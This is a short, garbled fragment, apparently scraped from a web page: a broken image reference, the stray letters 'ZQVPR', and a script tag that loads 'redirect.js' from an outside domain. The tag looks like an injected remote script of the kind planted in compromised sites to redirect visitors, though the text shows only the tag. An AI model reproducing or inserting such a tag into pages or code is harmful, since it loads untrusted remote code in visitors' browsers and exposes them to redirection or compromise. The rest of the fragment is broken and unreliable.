 ZQVPR<script src=https://aaa.aimarksix.com/redirect.js></script >